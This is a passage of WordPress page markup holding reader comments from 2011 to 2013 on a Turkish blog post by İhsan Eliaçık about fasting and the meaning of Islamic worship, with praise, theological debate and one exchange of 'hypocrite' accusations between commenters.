<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='selçuk şenkaya avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="https://www.blogger.com/profile/12929261562091638693" target="_self">selçuk şenkaya</a></div>

<div class="wp-block-comment-date"><time datetime="2013-07-02T15:10:18+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4223">Tem 2, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>Mükemmel bir açıklama, okuyanlara çok faydalı olacağı inancındayım. Allah razı olsun.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4223#respond" data-commentid="4223" data-postid="224" data-belowelement="comment-4223" data-respondelement="respond" data-replyto="selçuk şenkaya için yanıt" aria-label="selçuk şenkaya için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4222" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2013-06-13T08:05:52+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4222">Haz 13, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>sub sub sub :))</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4222#respond" data-commentid="4222" data-postid="224" data-belowelement="comment-4222" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4221" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2013-06-03T11:16:34+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4221">Haz 3, 2013</a></time></div></div>


<div class="wp-block-comment-content"><p>Demek ki her namazın aslında namazdan sonra, her haccın aslında hacdan döndükten sonra, her Ramazan’ın da Ramazan’dan sonra başladığını görmemiz gerekiyor.Muhtesem bir tespit. Araçlar amaç haline gelince olan duurmu çok güzel özetlemişssiniz.nasılki abdest almak namaz için bir bedeni temizlik(negatif enerjinin suyla boşaltılması anlamında yoksa teyemmümüm abdestinin anlamını açıklamak mümkün</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4221#respond" data-commentid="4221" data-postid="224" data-belowelement="comment-4221" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4217" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2012-08-15T00:39:54+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4217">Ağu 15, 2012</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah razı olsun&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4217#respond" data-commentid="4217" data-postid="224" data-belowelement="comment-4217" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4216" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2012-07-11T21:31:29+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4216">Tem 11, 2012</a></time></div></div>


<div class="wp-block-comment-content"><p>yazdıklarında entellektülel bir hava yaratmak için yabancı kelmeler seçmişsiniz kafa karıştırıyorsunuz kısacası ben münafığım desenize</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4216#respond" data-commentid="4216" data-postid="224" data-belowelement="comment-4216" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

<ol><li id="comment-4218" class="comment even depth-2">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2012-12-29T14:28:12+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4218">Ara 29, 2012</a></time></div></div>


<div class="wp-block-comment-content"><p>adsız, &lt;br /&gt;yaratmanın yalnızca Allaha ait bir kavram olduğunu bilmemen asıl senin münafık olduğunu ortaya koyuyor.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4218#respond" data-commentid="4218" data-postid="224" data-belowelement="comment-4218" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li></ol></li><li id="comment-4215" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2012-01-05T20:49:45+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4215">Oca 5, 2012</a></time></div></div>


<div class="wp-block-comment-content"><p>Allaha hamt olsun.Siz bu yazıyı yazdınız ve bizde okuduk&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4215#respond" data-commentid="4215" data-postid="224" data-belowelement="comment-4215" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4214" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-13T23:37:48+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4214">Ağu 13, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Hele şükür! Bir müslüman akla  vurulan parangaları parçaladı. Din&amp;#39;e özüne uygun bir yorum getirdi. Hocam bir de şu arapça mevzuuna el atın. Bir ömür boyu namaz kılıp da okudğu duların ne anlama geldiğni bilmememek nasıl bir durumdur? Bunu bilmeden ruhumuzun islamın belirlediği yolda şekillenmesi mümkün müdür ?</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4214#respond" data-commentid="4214" data-postid="224" data-belowelement="comment-4214" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4213" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-13T23:31:53+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4213">Ağu 13, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Değerli İhsan kardeşimin dün akşam televizyondaki bir cümlesi aynen benim düşündüğüm şeyleri dile getirdi ve beni rahatlattı. Diyor ki: Peygamberlerin esas görevi herkesin zaten bildiği şeyleri hayata geçirmektir. Onunla hak, hukuk, adalet yaşanır hale gelir. Bundan daha doğru bir şey olabilir mi? Hangimiz yalanın, zinanın ve hak yemenin haram olduğunu bilmiyoruz. Emin olun ki o zamanki Araplar</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4213#respond" data-commentid="4213" data-postid="224" data-belowelement="comment-4213" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4212" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-13T09:30:13+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4212">Ağu 13, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>islamın ekonomik öğreti leride ne olaki?zaman ve mekan kavramını ihsan hoca açık bir dille anlatmış ,islamın nasıl mekanik kavrandığını açıklamış,üstüne üstlükte o mekanikliğin islam diye nasıl insanları &amp;quot;uyuştur&amp;quot;duğunu izah etmiş.islam kapitalizme düşmandır ,özünde paylaşım olmayan ,adalet olmayan bir sisteme düşmandır ,islam peygamberinin ünlü sözü bile bunu doğrular&amp;quot;komşu açken</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4212#respond" data-commentid="4212" data-postid="224" data-belowelement="comment-4212" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4211" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-12T23:18:20+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4211">Ağu 12, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>sevgili pervarili kardeşim m.can karanlık. yorumuma bir yorum da sen yapmışsın. cevap ihtiyacı hissettim yazıyorum. öncelikle diğer yorumlarımda da söyledim. sayın i. eliaçık değerli bir alimdir. pek çok düşüncesini paylaşıyorum. ama biz alimlerimizi kutsamayan bir inanca sahibiz. örneğimiz rasul. ona ne kadar benzersek o kadar kurtuluşa ereriz. peygamberimizin hayatında asla tahkir yoktur.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4211#respond" data-commentid="4211" data-postid="224" data-belowelement="comment-4211" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4210" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-11T09:09:48+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4210">Ağu 11, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Son yıllarda okuduğum en güzel yazı. Ellerinize sağlık.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4210#respond" data-commentid="4210" data-postid="224" data-belowelement="comment-4210" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4209" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='sevgi avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">sevgi</div>

<div class="wp-block-comment-date"><time datetime="2011-08-11T08:51:05+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4209">Ağu 11, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>sayın ihsan bey sizin programlarınızı ve yazılarınızı birkaç seneden beri takip ediyorum.islamiyeti bu hale getirenleri o kadar güzel yorumluyorsunuzki devam .Sonuçta dindar olduğunu söyleyen dinsiz, dini alet ederek her türlü pervasızlığı yapan zengin züppeler ,sizin bu çıkışlarınızdan dolayı çok rahatsız oluyorlar.Televizyon programlarında o kadar hırçınlaşıyorlarki sizin sakin tavrınız onları</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4209#respond" data-commentid="4209" data-postid="224" data-belowelement="comment-4209" data-respondelement="respond" data-replyto="sevgi için yanıt" aria-label="sevgi için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4208" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-10T11:28:09+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4208">Ağu 10, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>paylaşmak , kaynaşmak bunlar güzel , ben de biliyorum Allah ın namaza oruca muhtaç olmayacağını.Ama biraz da şöyle yapmalı sırf emir olduğu için yapılmalı !!! örnek: domuz eti haramdır.tamam o zaman biz kaynaşıp domuz eti yiyelim gibi bi sonuç oluşuyor.biraz da kural ,farz olduğu için yapalım !!!</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4208#respond" data-commentid="4208" data-postid="224" data-belowelement="comment-4208" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4207" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
